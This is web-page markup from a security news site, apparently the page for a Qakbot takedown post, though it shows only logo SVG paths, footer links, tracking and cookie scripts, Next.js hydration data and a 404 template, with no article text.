1 1.93 6.23v18.49h5.78v-18.1c-.14-2.36.66-4.68 2.21-6.46a7.16 7.16 0 0 1 5.51-2.34c2.01-.12 3.97.68 5.33 2.17a9.44 9.44 0 0 1 1.93 6.37v18.37h5.78v-19.39c.17-3.41-.97-6.76-3.19-9.35a11.3 11.3 0 0 0-8.71-3.54zm21.16-62.19h2.57v8.29h2.05v-8.29h2.5v-1.62h-7.12zm16.08-1.62-1.87 7.23-2-7.23h-3.07l-.02 9.91h2v-7.58l2 7.58h1.88l2.12-7.58v7.58h2v-9.91z"></path></g></svg></a><a class="branding-logo" target="_blank" href="https://www.linkedin.com/company/carbon-b1ack/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 746 176"><path fill="#FFF" d="M739.3 60.1h-12.7L720.3 71l6.3 10.9h12.7l6.3-10.9zm-26.7-38.4h-15.8l-11.1 19c-1.4 2-1.9 3.2-5 3.4h-7.6V2h-14.2v79.9h14.2V57h6.2c3 .1 3.6 1.2 4.7 3.1l12.5 21.8h15.9L695 51.7l17.4-30zm-63.8 5.7c-2.2-1.7-4.6-3.2-7.2-4.3-4-1.7-8.2-2.6-12.5-2.6s-11.2 1.5-16 4.3c-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 8.8 5.1 19.5 5.7 28.8 1.6 2.5-1.1 5-2.6 7.1-4.3l-6.3-11.1c-1.7 1.9-3.7 3.4-6 4.3-2.4 1.1-5 1.7-7.4 1.7s-6.3-.9-9.1-2.6c-2.7-1.7-5.1-4.2-6.6-7.1-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6c1.5-2.9 3.8-5.3 6.6-7.1 2.7-1.7 5.8-2.6 9.1-2.6 5.1 0 9.9 2.2 13.3 6l4.8-8.4 1.5-2.9zm-87.2-7c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20s9.7 19.2 22.5 19.2 14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.5 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zM507.4 2h14.2v79.9h-14.2zm-25.6 37.7c7.4-4 11.3-9.9 11.3-17.6s-1-7.2-3-10.3c-2.1-3.1-5-5.6-8.3-7.2-3.6-1.7-7.6-2.6-12.2-2.5h-38.8v79.8h40.3c4.8-.1 9.3-1 13.2-2.9 3.7-1.7 6.8-4.3 9.1-7.7 2.2-3.4 3.3-7.2 3.2-11.2 0-4.2-1.4-8.3-3.8-11.8-2.7-3.6-6.3-6.4-10.9-8.7zm-37.2-25h21.2c3.6 0 6.4.9 8.8 2.7 2.2 1.6 3.5 4.3 3.5 7.1s-1.1 5.1-3.5 6.9-5.2 2.7-8.8 2.7h-21.2V14.6zm33.1 51.5c-2.5 2.1-5.7 3.2-9.7 3.2h-23.3V46.7H468c4 0 7.2 1.1 9.7 3.2 4.5 3.9 5.1 10.7 1.2 15.1-.2.2-.7.7-1.2 1.1zM376.4 23.5c-3.5-2-7.6-3-11.5-3s-7.4.9-10.8 2.6c-3.1 1.6-5.8 4-7.8 6.8v-8.2h-14.2v60.2h14.2v-38c.5-3.2 2.2-6.2 4.8-8.1 2.7-2.2 6.2-3.4 9.7-3.2 3.7 0 6.7 1.2 9.1 3.9 2.4 2.6 3.6 6 3.5 10.1v35.5h13.7V43.9c.1-4.2-.9-8.3-2.8-12-1.6-3.6-4.3-6.4-7.7-8.3zm-68.8 1.3c-9.9-5.7-22.1-5.7-31.9 0-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 9.9 5.7 22.1 5.7 31.9 0 4.8-2.9 8.9-6.8 11.8-11.5 2.8-4.7 4.5-10.1 4.5-15.6s-1.5-10.9-4.5-15.5c-2.8-4.8-6.9-8.8-11.8-11.5m-.2 36.8c-1.6 2.9-3.8 5.3-6.7 7.1-2.7 1.7-5.8 2.6-9.1 2.6s-6.3-.9-9.1-2.6-5.1-4.2-6.7-7.1c-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6 4-5.3 6.7-7.1c2.7-1.7 5.8-2.6 9.1-2.6s6.3.9 9.1 2.6c5.7 3.6 9.2 9.9 9.2 16.6.1 3.4-.7 6.7-2.5 9.7zm-68.8-37.1c-4.2-2.7-9.2-4.1-14.2-4-8.3-.1-16.3 4-20.8 10.9V2.1h-14.2V82h14.2v-9.7c4.6 6.9 12.5 11.1 20.8 10.9 5 .1 9.9-1.4 14.2-4 4.2-2.7 7.7-6.6 9.8-11.2 2.5-5.1 3.7-10.7 3.7-16.3s-1.2-11.2-3.7-16.1c-2.1-4.6-5.6-8.6-9.8-11.3zM233 65.8c-3.2 3.6-7.4 5.5-12.4 5.5s-9.1-1.9-12.2-5.5c-3.2-3.6-4.8-8.3-4.8-13.9s1.7-10.3 4.8-13.9 7.2-5.5 12.2-5.5 9.2 1.9 12.4 5.5 4.8 8.2 4.8 13.9c.1 5.6-1.6 10.3-4.8 13.9m-75.7-34.3v-9.7h-14.2V82h14.2V53q0-8.55 6-13.8c6-5.25 9.2-4.8 15.5-4.8V21.9c-6.4-.1-17.1 4.6-21.5 9.7zm-50.5-11.1c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20S87 83.3 99.8 83.3s14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.6 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zm-55.6 0c-10.7 10.9-28.2 11.3-39.1.6s-11.3-28.2-.6-39.1 28.2-11.3 39.1-.6l.6.6 6.9-12C62.1 4.4 52.5.7 42.5.7 19.5.7.9 19.2.9 42s18.6 41.3 41.6 41.3 19.6-3.5 27.2-9.9l-6.9-12.2zm285.3 73.1c-4.8 0-8.8 2.3-12 6.8v-19h-3.6v43.6h3.6V160c3.1 4.3 7.1 6.5 12 6.5s7.4-1.5 10.5-4.4c3-3 4.5-6.9 4.5-11.5 0-4.9-1.6-8.7-4.5-11.6-3.1-3-6.5-4.5-10.5-4.5zm-.3 3.4c3.2 0 5.8 1.2 8.1 3.5 2.3 2.4 3.3 5.4 3.3 9.1 0 3.9-1.1 7-3.2 9.3s-4.9 3.3-8.2 3.3-5.9-1.2-8.3-3.6q-3.6-3.6-3.6-9c0-3.7 1.2-6.8 3.6-9.1 2.3-2.3 5.1-3.5 8.3-3.5m34.2 23.7-12.1-26.1v-.2h-4.2l14.6 30.2c-1.1 2.5-2.1 4.3-3.2 5.2s-2.4 1.5-3.8 1.5-3.4-.4-5-1.1h-.4c0-.1-1.2 3-1.2 3h.2c2 .9 4 1.4 6.1 1.4s4.3-.7 5.8-2c1.7-1.3 3.1-3.6 4.4-6.7l13.2-31.5h-3.9l-10.6 26.3zm65.9-17.4c3.7-2 5.5-5.2 5.5-9.5s-.9-5.1-2.8-7c-2.6-2.5-6.4-3.8-11.2-3.8h-18.2v42.4h18.9c4.6 0 8.4-1.1 11.3-3.1 2.8-2.1 4.3-5 4.3-8.8.1-5-2.5-8.3-7.7-10.2zm-9.2-2.1h-11.5v-13h11.9c2.7 0 4.9.6 6.3 1.7s2.1 2.5 2.1 4.4c0 2.3-.7 3.9-2.4 5.1-1.6 1.2-3.7 1.8-6.4 1.8m1.6 18.7h-13.2v-13.3h12.4c3.4 0 6.1.6 7.8 1.7s2.5 2.6 2.5 4.8c0 2.1-.8 3.8-2.5 5-1.7 1.3-4 1.9-7 1.9zm32.4-24.5c-1.6 1.2-3 2.6-4 4.3v-6.1h-5.8V166h5.8v-12.7c0-4.3 1.1-7.6 3.2-9.9 2.1-2.4 4.9-3.5 8.2-3.5h.9v-6.1h-.6c-2.8-.1-5.5.7-7.7 2.3zm27-2.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-3-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2.1 2-4.5 3.1-7.6 3.1m34.8-27.5c-3.8 0-7.6.8-11.3 2.6l-.5.2 1.8 4.9.6-.2c3.2-1.4 6.2-2.1 8.9-2.1s4.9.7 6.3 1.9q2.1 1.95 2.1 5.7v.2c-2.8-.7-5.8-1.1-8.7-1.1-4 0-7.4 1-9.9 2.7s-3.8 4.4-3.8 7.9 1.2 5.6 3.7 7.5c2.4 1.8 5.1 2.6 8.3 2.6s7.7-1.4 10.3-4.2v3.6h5.6v-19.3q0-6-3.3-9.3c-2.3-2.5-5.7-3.7-10.2-3.7zm5.3 25.7c-1.9 1.4-4.2 2.1-6.8 2.1s-3.7-.5-5.1-1.5c-1.3-1-1.9-2.3-1.9-4s.7-3.1 2-4c1.4-1.1 3.6-1.5 6.2-1.5s5.6.4 8.3 1.2v2.5q0 3.15-2.7 5.4zm40.6-20.7c-3-3.5-6.7-5.2-11.1-5.2s-7.6 1.5-10.6 4.5-4.5 7-4.5 12 1.6 8.9 4.5 11.9 6.5 4.5 10.6 4.5 8.1-1.9 11.1-5.5v4.9h5.8v-44.2h-5.8zm-2.9 3.2c2 2.1 3.1 4.8 3.1 8.1s-1.1 5.9-3.1 8c-2.1 2.1-4.5 3.1-7.2 3.1s-5.1-1-7.1-3.1c-2-2-3-4.8-3-8.2s.9-6.1 2.8-8.1 4.3-3 7.2-3c2.7.1 5.1 1.1 7.2 3.2zm40.2 15c-2.7 2.9-5.7 4.3-8.8 4.3s-5.5-1.1-7.5-3.2-3.1-4.9-3.1-8.1.9-5.8 3-8c2-2.1 4.4-3.2 7.2-3.2s6.1 1.4 8.8 4.4l.5.5 3.8-4-.4-.5c-3.6-3.7-7.7-5.6-12.6-5.6s-8.4 1.7-11.5 4.9-4.6 7.1-4.6 11.8 1.6 8.3 4.6 11.5 7 4.9 11.5 4.9 9.3-2 12.8-6.1l.4-.5-3.8-3.6-.4.5zm23.3-23.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-2.8-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2 2-4.5 3.1-7.6 3.1m58.1-27.7c-4.4 0-8 1.9-10.6 5.5-2.1-3.7-5.3-5.5-9.9-5.5s-6.7 1.5-9.2 4.5v-3.8h-5.8v31.6h5.8v-18c0-2.6.7-4.8 2.3-6.4s3.3-2.5 5.6-2.5 3.9.7 5.2 2.1 1.9 3.6 1.9 6.2V166h5.8v-18.2c0-2.7.7-4.9 2.3-6.4 1.4-1.5 3.3-2.4 5.5-2.4s4 .7 5.3 2.1 1.9 3.6 1.9 6.4v18.4h5.8v-19.5c0-3.9-1.1-7-3.2-9.4-2.1-2.3-5.1-3.5-8.8-3.5z"></path></svg></a></div></div><div class="footer-links footer-grid"><div class="footer-action-buttons"><div class="footer-socials align-items-center justify-between"><div class="footer-social-icons flex"><a class="linkedin" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></div></div><div class="footer-nav col-2"><div class="footer-column"><ul class="footer-menu-list"><li class="footer-menu-item">Topics</li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/threat-intelligence">Threat Intelligence</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/feature-stories">Feature Stories</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/expert-perspectives">Expert Perspectives</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/product-insights">Tech Insights</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="/japanese">Japanese</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_blank" href="https://symantec-enterprise-podcasts.security.com">Podcasts</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" rel="noopener" target="_self" href="https://www.security.com/broadcom-upcomingevents">Events</a></li></ul></div><div class="footer-column"><ul class="footer-menu-list"><li class="footer-menu-item">Policies</li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/privacy-policy">Privacy Policy</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/cookie-policy">Cookie Policy</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/ca/data-transfers">Data Processing and Data Transfers</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/citizenship/supplier-responsibility">Supplier Responsibility</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/company/legal/terms-of-use/">Terms of Use</a></li><li class="footer-menu-item"><a class="footer-menu-item-link" target="_blank" rel="noopener" href="https://www.broadcom.com/sitemap">Sitemap</a></li></ul></div></div></div><div class="footer-copyright">Copyright © 2005-2026 Broadcom. All Rights Reserved. The term
    &quot;Broadcom&quot; refers to Broadcom Inc. and/or its subsidiaries.</div></div></footer></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KF7XWD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script src="/_next/static/chunks/webpack-ebe8f7b60a4c0e3f.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[7121,[],\"\"]\n4:I[4581,[],\"\"]\n6:I[484,[],\"OutletBoundary\"]\n7:\"$Sreact.suspense\"\n9:I[484,[],\"ViewportBoundary\"]\nb:I[484,[],\"MetadataBoundary\"]\nd:I[7123,[],\"\"]\n:HL[\"/_next/static/css/91f3074827ed6407.css\",\"style\"]\n:HL[\"/_next/static/css/228965c8f67b8979.css\",\"style\"]\n:HL[\"/_next/static/css/e03d175cc18da358.css\",\"style\"]\n:HL[\"/_next/static/css/3cd81d5cef2cc5ea.css\",\"style\"]\n:HL[\"/_next/static/css/b482740518d8f7ed.css\",\"style\"]\n:HL[\"/_next/static/css/f582689824960482.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"sahxfVeO1P_4ZkdwA0MCr\",\"c\":[\"\",\"threat-intelligence\",\"qakbot-takedown-disruption\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"blog\",\"threat-intelligence\",\"d\"],{\"children\":[[\"post\",\"qakbot-takedown-disruption\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/91f3074827ed6407.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/228965c8f67b8979.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e03d175cc18da358.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3cd81d5cef2cc5ea.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b482740518d8f7ed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f582689824960482.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$\",\"$7\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@8\"}]}]]}],{},null,false,false]},null,false,false]},null,false,false]},null,false,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L9\",null,{\"children\":\"$La\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$Lb\",null,{\"children\":[\"$\",\"$7\",null,{\"name\":\"Next.Metadata\",\"children\":\"$Lc\"}]}]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$d\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"a:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"theme-color\",\"content\":\"#ffffff\"}]]\n"])</script><script>self.__next_f.push([1,"e:I[2593,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"\"]\nf:I[285,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"GoogleTagManager\"]\n10:I[4868,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"SearchProvider\"]\n11:I[7135,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n12:I[2119,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n13:I[5152,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"children\":[[\"$\",\"$Le\",null,{\"id\":\"cookielaw consent\",\"type\":\"text/javascript\",\"src\":\"https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js\",\"async\":true,\"strategy\":\"beforeInteractive\"}],[\"$\",\"$Le\",null,{\"id\":\"script templates\",\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"type\":\"text/javascript\",\"data-domain-script\":\"301196e0-93ad-473e-a572-975514574496\",\"async\":true,\"strategy\":\"beforeInteractive\"}],[\"$\",\"$Le\",null,{\"id\":\"optanon wrapper\",\"type\":\"text/javascript\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              function OptanonWrapper() {}\\n            \"}}],[\"$\",\"$Lf\",null,{\"gtmId\":\"GTM-KF7XWD\"}],[\"$\",\"a\",null,{\"href\":\"#main-content\",\"className\":\"skip-link sr-only\",\"children\":\"Skip to main content\"}],[\"$\",\"$L10\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"page-grow page-flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"page page-grow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"page__head\",\"children\":[\"$\",\"$L11\",null,{\"items\":[{\"urlAlias\":\"/threat-intelligence\",\"displayName\":\"Threat Intelligence\"},{\"urlAlias\":\"/feature-stories\",\"displayName\":\"Feature Stories\"},{\"urlAlias\":\"/expert-perspectives\",\"displayName\":\"Expert Perspectives\"},{\"urlAlias\":\"/product-insights\",\"displayName\":\"Tech Insights\"},{\"urlAlias\":\"/japanese\",\"displayName\":\"Japanese\"},{\"urlAlias\":\"https://symantec-enterprise-podcasts.security.com\",\"displayName\":\"Podcasts\",\"isExternal\":true},{\"urlAlias\":\"https://www.security.com/broadcom-upcomingevents\",\"displayName\":\"Events\"}]}]}],[\"$\",\"div\",null,{\"className\":\"page__body\",\"children\":[\"$\",\"div\",null,{\"id\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"main__wrapper\",\"children\":[\"$\",\"div\",null,{\"className\":\"main__content\",\"children\":[\"$\",\"main\",null,{\"className\":\"main__content\",\"children\":[[\"$\",\"a\",null,{\"id\":\"main-content\",\"tabIndex\":-1}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L12\",null,{}]]}]}]}]}]}]]}],[\"$\",\"div\",null,{\"className\":\"page__foot\",\"children\":[\"$\",\"footer\",null,{\"className\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"container footer-content\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-branding footer-grid\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"icon\":\"logo\",\"className\":\"site-logo\"}],[\"$\",\"div\",null,{\"className\":\"branding-logos col-2\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/symantec/\",\"icon\":\"symantec\",\"isExternal\":true,\"className\":\"branding-logo\"}],[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/carbon-b1ack/\",\"icon\":\"carbon\",\"isExternal\":true,\"className\":\"branding-logo\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"footer-links footer-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-action-buttons\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer-socials align-items-center justify-between\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer-social-icons flex\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/symantec/\",\"icon\":\"linkedin\",\"isExternal\":true,\"className\":\"linkedin\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"footer-nav col-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-column\",\"children\":[\"$\",\"ul\",null,{\"className\":\"footer-menu-list\",\"children\":[[\"$\",\"li\",null,{\"className\":\"footer-menu-item\",\"children\":\"Topics\"}],[\"$L14\",\"$L15\",\"$L16\",\"$L17\",\"$L18\",\"$L19\",\"$L1a\"]]}]}],\"$L1b\"]}]]}],\"$L1c\"]}]}]}]]}]}],\"$L1d\"]}]}]\n"])</script><script>self.__next_f.push([1,"1e:I[8500,[\"756\",\"static/chunks/756-bd49ba8313c77573.js\",\"274\",\"static/chunks/274-31f77d69489382d3.js\",\"152\",\"static/chunks/152-a5ad2e1a26978482.js\",\"177\",\"static/chunks/app/layout-c99e66e32c9224fb.js\"],\"\"]\n14:[\"$\",\"li\",\"0\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/threat-intelligence\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Threat Intelligence\"}]}]\n15:[\"$\",\"li\",\"1\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/feature-stories\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Feature Stories\"}]}]\n16:[\"$\",\"li\",\"2\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/expert-perspectives\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Expert Perspectives\"}]}]\n17:[\"$\",\"li\",\"3\",{\"className\":\"footer-menu-item\",\"children\":[\"$\",\"$L1e\",null,{\"className\":\"footer-menu-item-link\",\"href\":\"/product-insights\",\"rel\":\"noopener\",\"target\":\"_self\",\"children\":\"Tech 